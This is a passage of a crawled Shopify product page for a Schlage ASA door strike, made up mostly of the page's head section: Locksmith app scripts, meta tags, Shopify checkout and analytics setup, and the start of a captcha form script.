

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.doorsandspecialties.com/products/ansi-no-box
body_size: 35321
content:
<!doctype html>
<html lang="en" class="js">
<head>
  <script type="application/vnd.locksmith+json" data-locksmith>{"version":"v254","locked":false,"initialized":true,"scope":"product","access_granted":true,"access_denied":false,"requires_customer":false,"manual_lock":false,"remote_lock":false,"has_timeout":false,"remote_rendered":null,"hide_resource":false,"hide_links_to_resource":false,"transparent":true,"locks":{"all":[],"opened":[]},"keys":[],"keys_signature":"c10d4b6924fdd122c9bba93a4df7f02b80e66f9710eee9eac62f53aca678c505","state":{"template":"product","theme":109097353384,"product":"ansi-no-box","collection":null,"page":null,"blog":null,"article":null,"app":null},"now":1768781635,"path":"\/products\/ansi-no-box","locale_root_url":"\/","canonical_url":"https:\/\/www.doorsandspecialties.com\/products\/ansi-no-box","customer_id":null,"customer_id_signature":"c10d4b6924fdd122c9bba93a4df7f02b80e66f9710eee9eac62f53aca678c505","cart":null}</script><script data-locksmith>!function(){undefined;!function(){var s=window.Locksmith={},e=document.querySelector('script[type="application/vnd.locksmith+json"]'),n=e&&e.innerHTML;if(s.state={},s.util={},s.loading=!1,n)try{s.state=JSON.parse(n)}catch(d){}if(document.addEventListener&&document.querySelector){var o,i,a,t=[76,79,67,75,83,77,73,84,72,49,49],c=function(){i=t.slice(0)},l="style",r=function(e){e&&27!==e.keyCode&&"click"!==e.type||(document.removeEventListener("keydown",r),document.removeEventListener("click",r),o&&document.body.removeChild(o),o=null)};c(),document.addEventListener("keyup",function(e){if(e.keyCode===i[0]){if(clearTimeout(a),i.shift(),0<i.length)return void(a=setTimeout(c,1e3));c(),r(),(o=document.createElement("div"))[l].width="50%",o[l].maxWidth="1000px",o[l].height="85%",o[l].border="1px rgba(0, 0, 0, 0.2) solid",o[l].background="rgba(255, 255, 255, 0.99)",o[l].borderRadius="4px",o[l].position="fixed",o[l].top="50%",o[l].left="50%",o[l].transform="translateY(-50%) translateX(-50%)",o[l].boxShadow="0 2px 5px rgba(0, 0, 0, 0.3), 0 0 100vh 100vw rgba(0, 0, 0, 0.5)",o[l].zIndex="2147483645";var t=document.createElement("textarea");t.value=JSON.stringify(JSON.parse(n),null,2),t[l].border="none",t[l].display="block",t[l].boxSizing="border-box",t[l].width="100%",t[l].height="100%",t[l].background="transparent",t[l].padding="22px",t[l].fontFamily="monospace",t[l].fontSize="14px",t[l].color="#333",t[l].resize="none",t[l].outline="none",t.readOnly=!0,o.appendChild(t),document.body.appendChild(o),t.addEventListener("click",function(e){e.stopImmediatePropagation()}),t.select(),document.addEventListener("keydown",r),document.addEventListener("click",r)}})}s.isEmbedded=-1!==window.location.search.indexOf("_ab=0&_fd=0&_sc=1"),s.path=s.state.path||window.location.pathname,s.basePath=s.state.locale_root_url.concat("/apps/locksmith").replace(/^\/\//,"/"),s.reloading=!1,s.util.console=window.console||{log:function(){},error:function(){}},s.util.makeUrl=function(e,t){var n,o=s.basePath+e,i=[],a=s.cache();for(n in a)i.push(n+"="+encodeURIComponent(a[n]));for(n in t)i.push(n+"="+encodeURIComponent(t[n]));return s.state.customer_id&&(i.push("customer_id="+encodeURIComponent(s.state.customer_id)),i.push("customer_id_signature="+encodeURIComponent(s.state.customer_id_signature))),o+=(-1===o.indexOf("?")?"?":"&")+i.join("&")},s._initializeCallbacks=[],s.on=function(e,t){if("initialize"!==e)throw'Locksmith.on() currently only supports the "initialize" event';s._initializeCallbacks.push(t)},s.initializeSession=function(e){if(!s.isEmbedded){var t=!1,n=!0,o=!0;(e=e||{}).silent&&(o=n=!(t=!0)),s.ping({silent:t,spinner:n,reload:o,callback:function(){s._initializeCallbacks.forEach(function(e){e()})}})}},s.cache=function(e){var t={};try{var n=function i(e){return(document.cookie.match("(^|; )"+e+"=([^;]*)")||0)[2]};t=JSON.parse(decodeURIComponent(n("locksmith-params")||"{}"))}catch(d){}if(e){for(var o in e)t[o]=e[o];document.cookie="locksmith-params=; expires=Thu, 01 Jan 1970 00:00:00 GMT; path=/",document.cookie="locksmith-params="+encodeURIComponent(JSON.stringify(t))+"; path=/"}return t},s.cache.cart=s.state.cart,s.cache.cartLastSaved=null,s.params=s.cache(),s.util.reload=function(){s.reloading=!0;try{window.location.href=window.location.href.replace(/#.*/,"")}catch(d){s.util.console.error("Preferred reload method failed",d),window.location.reload()}},s.cache.saveCart=function(e){if(!s.cache.cart||s.cache.cart===s.cache.cartLastSaved)return e?e():null;var t=s.cache.cartLastSaved;s.cache.cartLastSaved=s.cache.cart,fetch("/cart/update.js",{method:"POST",headers:{"Content-Type":"application/json",Accept:"application/json"},body:JSON.stringify({attributes:{locksmith:s.cache.cart}})}).then(function(e){if(!e.ok)throw new Error("Cart update failed: "+e.status);return e.json()}).then(function(){e&&e()})["catch"](function(e){if(s.cache.cartLastSaved=t,!s.reloading)throw e})},s.util.spinnerHTML='<style>body{background:#FFF}@keyframes spin{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}#loading{display:flex;width:100%;height:50vh;color:#777;align-items:center;justify-content:center}#loading .spinner{display:block;animation:spin 600ms linear infinite;position:relative;width:50px;height:50px}#loading .spinner-ring{stroke:currentColor;stroke-dasharray:100%;stroke-width:2px;stroke-linecap:round;fill:none}</style><div id="loading"><div class="spinner"><svg width="100%" height="100%"><svg preserveAspectRatio="xMinYMin"><circle class="spinner-ring" cx="50%" cy="50%" r="45%"></circle></svg></svg></div></div>',s.util.clobberBody=function(e){document.body.innerHTML=e},s.util.clobberDocument=function(e){e.responseText&&(e=e.responseText),document.documentElement&&document.removeChild(document.documentElement);var t=document.open("text/html","replace");t.writeln(e),t.close(),setTimeout(function(){var e=t.querySelector("[autofocus]");e&&e.focus()},100)},s.util.serializeForm=function(e){if(e&&"FORM"===e.nodeName){var t,n,o={};for(t=e.elements.length-1;0<=t;t-=1)if(""!==e.elements[t].name)switch(e.elements[t].nodeName){case"INPUT":switch(e.elements[t].type){default:case"text":case"hidden":case"password":case"button":case"reset":case"submit":o[e.elements[t].name]=e.elements[t].value;break;case"checkbox":case"radio":e.elements[t].checked&&(o[e.elements[t].name]=e.elements[t].value);break;case"file":}break;case"TEXTAREA":o[e.elements[t].name]=e.elements[t].value;break;case"SELECT":switch(e.elements[t].type){case"select-one":o[e.elements[t].name]=e.elements[t].value;break;case"select-multiple":for(n=e.elements[t].options.length-1;0<=n;n-=1)e.elements[t].options[n].selected&&(o[e.elements[t].name]=e.elements[t].options[n].value)}break;case"BUTTON":switch(e.elements[t].type){case"reset":case"submit":case"button":o[e.elements[t].name]=e.elements[t].value}}return o}},s.util.on=function(e,a,s,t){t=t||document;var c="locksmith-"+e+a,n=function(e){var t=e.target,n=e.target.parentElement,o=t&&t.className&&(t.className.baseVal||t.className)||"",i=n&&n.className&&(n.className.baseVal||n.className)||"";("string"==typeof o&&-1!==o.split(/\s+/).indexOf(a)||"string"==typeof i&&-1!==i.split(/\s+/).indexOf(a))&&!e[c]&&(e[c]=!0,s(e))};t.attachEvent?t.attachEvent(e,n):t.addEventListener(e,n,!1)},s.util.enableActions=function(e){s.util.on("click","locksmith-action",function(e){e.preventDefault();var t=e.target;t.dataset.confirmWith&&!confirm(t.dataset.confirmWith)||(t.disabled=!0,t.innerText=t.dataset.disableWith,s.post("/action",t.dataset.locksmithParams,{spinner:!1,type:"text",success:function(e){(e=JSON.parse(e.responseText)).message&&alert(e.message),s.util.reload()}}))},e)},s.util.inject=function(e,t){var n=["data","locksmith","append"];if(-1!==t.indexOf(n.join("-"))){var o=document.createElement("div");o.innerHTML=t,e.appendChild(o)}else e.innerHTML=t;var i,a,s=e.querySelectorAll("script");for(a=0;a<s.length;++a){i=s[a];var c=document.createElement("script");if(i.type&&(c.type=i.type),i.src)c.src=i.src;else{var l=document.createTextNode(i.innerHTML);c.appendChild(l)}e.appendChild(c)}var r=e.querySelector("[autofocus]");r&&r.focus()},s.post=function(e,t,n){!1!==(n=n||{}).spinner&&s.util.clobberBody(s.util.spinnerHTML);var o={};n.container===document?(o.layout=1,n.success=function(e){s.util.clobberDocument(e)}):n.container&&(o.layout=0,n.success=function(e){var t=document.getElementById(n.container);s.util.inject(t,e),t.id===t.firstChild.id&&t.parentElement.replaceChild(t.firstChild,t)}),n.form_type&&(t.form_type=n.form_type),n.include_layout_classes!==undefined&&(t.include_layout_classes=n.include_layout_classes),n.lock_id!==undefined&&(t.lock_id=n.lock_id),s.loading=!0;var i=s.util.makeUrl(e,o),a="json"===n.type||"text"===n.type;fetch(i,{method:"POST",headers:{"Content-Type":"application/json",Accept:a?"application/json":"text/html"},body:JSON.stringify(t)}).then(function(e){if(!e.ok)throw new Error("Request failed: "+e.status);return e.text()}).then(function(e){var t=n.success||s.util.clobberDocument;t(a?{responseText:e}:e)})["catch"](function(e){if(!s.reloading)if("dashboard.weglot.com"!==window.location.host){if(!n.silent)throw alert("Something went wrong! Please refresh and try again."),e;console.error(e)}else console.error(e)})["finally"](function(){s.loading=!1})},s.postResource=function(e,t){e.path=s.path,e.search=window.location.search,e.state=s.state,e.passcode&&(e.passcode=e.passcode.trim()),e.email&&(e.email=e.email.trim()),e.state.cart=s.cache.cart,e.locksmith_json=s.jsonTag,e.locksmith_json_signature=s.jsonTagSignature,s.post("/resource",e,t)},s.ping=function(e){if(!s.isEmbedded){e=e||{};s.post("/ping",{path:s.path,search:window.location.search,state:s.state},{spinner:!!e.spinner,silent:"undefined"==typeof e.silent||e.silent,type:"text",success:function(e){e&&e.responseText?(e=JSON.parse(e.responseText)).messages&&0<e.messages.length&&s.showMessages(e.messages):console.error("[Locksmith] Invalid result in ping callback:",e)}})}},s.timeoutMonitor=function(){var e=s.cache.cart;s.ping({callback:function(){e!==s.cache.cart||setTimeout(function(){s.timeoutMonitor()},6e4)}})},s.showMessages=function(e){var t=document.createElement("div");t.style.position="fixed",t.style.left=0,t.style.right=0,t.style.bottom="-50px",t.style.opacity=0,t.style.background="#191919",t.style.color="#ddd",t.style.transition="bottom 0.2s, opacity 0.2s",t.style.zIndex=999999,t.innerHTML="        <style>          .locksmith-ab .locksmith-b { display: none; }          .locksmith-ab.toggled .locksmith-b { display: flex; }          .locksmith-ab.toggled .locksmith-a { display: none; }          .locksmith-flex { display: flex; flex-wrap: wrap; justify-content: space-between; align-items: center; padding: 10px 20px; }          .locksmith-message + .locksmith-message { border-top: 1px #555 solid; }          .locksmith-message a { color: inherit; font-weight: bold; }          .locksmith-message a:hover { color: inherit; opacity: 0.8; }          a.locksmith-ab-toggle { font-weight: inherit; text-decoration: underline; }          .locksmith-text { flex-grow: 1; }          .locksmith-cta { flex-grow: 0; text-align: right; }          .locksmith-cta button { transform: scale(0.8); transform-origin: left; }          .locksmith-cta > * { display: block; }          .locksmith-cta > * + * { margin-top: 10px; }          .locksmith-message a.locksmith-close { flex-grow: 0; text-decoration: none; margin-left: 15px; font-size: 30px; font-family: monospace; display: block; padding: 2px 10px; }                    @media screen and (max-width: 600px) {            .locksmith-wide-only { display: none !important; }            .locksmith-flex { padding: 0 15px; }            .locksmith-flex > * { margin-top: 5px; margin-bottom: 5px; }            .locksmith-cta { text-align: left; }          }                    @media screen and (min-width: 601px) {            .locksmith-narrow-only { display: none !important; }          }        </style>      "+e.map(function(e){return'<div class="locksmith-message">'+e+"</div>"}).join(""),document.body.appendChild(t),document.body.style.position="relative",document.body.parentElement.style.paddingBottom=t.offsetHeight+"px",setTimeout(function(){t.style.bottom=0,t.style.opacity=1},50),s.util.on("click","locksmith-ab-toggle",function(e){e.preventDefault();for(var t=e.target.parentElement;-1===t.className.split(" ").indexOf("locksmith-ab");)t=t.parentElement;-1!==t.className.split(" ").indexOf("toggled")?t.className=t.className.replace("toggled",""):t.className=t.className+" toggled"}),s.util.enableActions(t)}}()}();</script>
      <script data-locksmith>Locksmith.cache.cart=null</script>

  <script data-locksmith>Locksmith.jsonTag="{\"version\":\"v254\",\"locked\":false,\"initialized\":true,\"scope\":\"product\",\"access_granted\":true,\"access_denied\":false,\"requires_customer\":false,\"manual_lock\":false,\"remote_lock\":false,\"has_timeout\":false,\"remote_rendered\":null,\"hide_resource\":false,\"hide_links_to_resource\":false,\"transparent\":true,\"locks\":{\"all\":[],\"opened\":[]},\"keys\":[],\"keys_signature\":\"c10d4b6924fdd122c9bba93a4df7f02b80e66f9710eee9eac62f53aca678c505\",\"state\":{\"template\":\"product\",\"theme\":109097353384,\"product\":\"ansi-no-box\",\"collection\":null,\"page\":null,\"blog\":null,\"article\":null,\"app\":null},\"now\":1768781635,\"path\":\"\\\/products\\\/ansi-no-box\",\"locale_root_url\":\"\\\/\",\"canonical_url\":\"https:\\\/\\\/www.doorsandspecialties.com\\\/products\\\/ansi-no-box\",\"customer_id\":null,\"customer_id_signature\":\"c10d4b6924fdd122c9bba93a4df7f02b80e66f9710eee9eac62f53aca678c505\",\"cart\":null}";Locksmith.jsonTagSignature="bacb3c013faff40ae3d285f2f8c1fd2f417492e7d34d93724703e6cece55e973"</script>
  <link rel="shortcut icon" href="//www.doorsandspecialties.com/cdn/shop/files/DAS_hd1024.1024_200x_2dbe55fa-7c0b-44b5-95a2-30458e18f66e_32x32.jpg?v=1613690080" type="image/png">
  <meta charset="UTF-8">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0" />
  <meta name='HandheldFriendly' content='True'>
  <meta name='MobileOptimized' content='375'>
  <meta http-equiv="cleartype" content="on">
  <meta name="theme-color" content="#a81425"><title>Schlage ASA Strike
&ndash; Doors and Specialties Co.</title><meta name="description" content="Schlage 10-025 ANSI no box,1-1/4” X 4-7/8” Square Corner 605,613,626,619,62510-025 ANSI no box,1-1/2” X 4-7/8” Square Corner 613,625,626">
<!-- /snippets/social-meta-tags.liquid -->




<meta property="og:site_name" content="Doors and Specialties Co.">
<meta property="og:url" content="https://www.doorsandspecialties.com/products/ansi-no-box"><meta property="og:title" content="ASA Strike">
<meta property="og:type" content="product">
<meta property="og:description" content="Schlage 10-025 ANSI no box,1-1/4” X 4-7/8” Square Corner 605,613,626,619,62510-025 ANSI no box,1-1/2” X 4-7/8” Square Corner 613,625,626">

<meta property="og:price:amount" content="16,087.50">
<meta property="og:price:currency" content="USD">

<meta property="og:image" content="http://www.doorsandspecialties.com/cdn/shop/products/ASA_STRIKE_1200x1200.jpg?v=1527503361">
<meta property="og:image:secure_url" content="https://www.doorsandspecialties.com/cdn/shop/products/ASA_STRIKE_1200x1200.jpg?v=1527503361">


<meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="ASA Strike">
<meta name="twitter:description" content="Schlage 10-025 ANSI no box,1-1/4” X 4-7/8” Square Corner 605,613,626,619,62510-025 ANSI no box,1-1/2” X 4-7/8” Square Corner 613,625,626">


  <link rel="canonical" href="https://www.doorsandspecialties.com/products/ansi-no-box"/>
  <link rel="preconnect dns-prefetch" href="https://cdn.shopify.com">
  <link rel="preconnect dns-prefetch" href="https://v.shopify.com">
  <link rel="preconnect dns-prefetch" href="https://cdn.shopifycloud.com">

  <link rel="preload" href="//www.doorsandspecialties.com/cdn/shop/t/22/assets/header-footer.scss.css?v=68116661053558775981758379922" as="style">
  <link rel="preload" href="//www.doorsandspecialties.com/cdn/shop/t/22/assets/global.scss.css?v=15059929803417380451758379922" as="style">
  
  <link rel="preload" href="//www.doorsandspecialties.com/cdn/shop/t/22/assets/styles.scss.css?v=123009701204628035171758389750" as="style">
  
  <link rel="preload" href="//www.doorsandspecialties.com/cdn/shop/t/22/assets/vendor.css?v=171034429631645801801597947902" as="style">
  <link rel="preload" href="//www.doorsandspecialties.com/cdn/shop/t/22/assets/arenafont.css?v=38070596187461829651720563736" as="style">

  <!-- header-css-file  ================================================== -->
  

  

  
  <link href="//www.doorsandspecialties.com/cdn/shop/t/22/assets/arenafont.css?v=38070596187461829651720563736" rel="stylesheet" type="text/css" media="all">
  <link href="//www.doorsandspecialties.com/cdn/shop/t/22/assets/vendor.css?v=171034429631645801801597947902" rel="stylesheet" type="text/css" media="all">
  <link href="//www.doorsandspecialties.com/cdn/shop/t/22/assets/header-footer.scss.css?v=68116661053558775981758379922" rel="stylesheet" type="text/css" media="all">
  <link href="//www.doorsandspecialties.com/cdn/shop/t/22/assets/global.scss.css?v=15059929803417380451758379922" rel="stylesheet" type="text/css" media="all">
  
  <link href="//www.doorsandspecialties.com/cdn/shop/t/22/assets/styles.scss.css?v=123009701204628035171758389750" rel="stylesheet" type="text/css" media="all">
  
  <link href="https://fonts.googleapis.com/css?family=Caveat:300,400,500,600,700&display=swap" rel='stylesheet' type='text/css'>
  <link type="text/css" rel="stylesheet" charset="UTF-8" href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">

  <script crossorigin="anonymous" src="//www.doorsandspecialties.com/cdn/shop/t/22/assets/lazysizes.min.js?v=19944551759608041491597947861" async></script>
  <script crossorigin="anonymous" src="//www.doorsandspecialties.com/cdn/shop/t/22/assets/jquery-1.11.0.min.js?v=58211863146907186831597947856"></script>
  <script crossorigin="anonymous" src="//www.doorsandspecialties.com/cdn/shop/t/22/assets/cookies.js?v=124176070287646777851597947846"></script>
  <script crossorigin="anonymous" src="//www.doorsandspecialties.com/cdn/shop/t/22/assets/bootstrap.4x.min.js?v=35271929837704850651597947844" defer></script><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/2095958/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="5e77835b407c5dfaedaad1bea5b28a93">
<meta id="in-context-paypal-metadata" data-shop-id="2095958" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://www.doorsandspecialties.com/products/ansi-no-box.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=2095958" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":2095958,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/2095958","merchantName":"Doors and Specialties Co.","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Doors and Specialties Co.","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"5e77835b407c5dfaedaad1bea5b28a93","betas":["rich-media-storefront-analytics"],"domain":"www.doorsandspecialties.com","predictiveSearch":true,"shopId":2095958,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "doors-and-specialties-co.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"2020 Redesign | BOLD CSP V2 | Aug 20 20","id":109097353384,"schema_name":"Zeexo","schema_version":"1.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.doorsandspecialties.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.doorsandspecialties.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.doorsandspecialties.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//www.doorsandspecialties.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//www.doorsandspecialties.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_ZFArdW7E.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_CmiC4vf6.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-button":["modules/v2/client.shop-button_tlx5R9nI.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DOA2yAJr.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-windoid":["modules/v2/client.init-windoid_sURxWdc1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_ClPi3nE9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_B8hsDcYM.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"pay-button":["modules/v2/client.pay-button_FdsNuTd3.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DxDtT_ad.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_ChsxoAhi.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CPSyQ0Tj.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Cva4Ekp9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BPM8l0SH.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"lead-capture":["modules/v2/client.lead-capture_Bi8yE_yS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login":["modules/v2/client.shop-login_D6lNrXab.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CZxnsJam.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/shopify.orderdeadline.com\/app\/frontend\/js\/order-deadline.min.js?shop=doors-and-specialties-co.myshopify.com","\/\/d1liekpayvooaz.cloudfront.net\/apps\/customizery\/customizery.js?shop=doors-and-specialties-co.myshopify.com","https:\/\/cp.boldapps.net\/csp_install_check.js?shop=doors-and-specialties-co.myshopify.com","https:\/\/cdn.shopify.com\/s\/files\/1\/0209\/5958\/t\/22\/assets\/sca-qv-scripts-noconfig.js?v=1601685113\u0026shop=doors-and-specialties-co.myshopify.com","https:\/\/cdn.hextom.com\/js\/freeshippingbar.js?shop=doors-and-specialties-co.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":2095958,"offset":-28800,"reqid":"4382d672-19b2-46d1-adfa-c984356e87f6-1768781635","pageurl":"www.doorsandspecialties.com\/products\/ansi-no-box","u":"75a214b32b6e","p":"product","rtyp":"product","rid":4663064132};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const 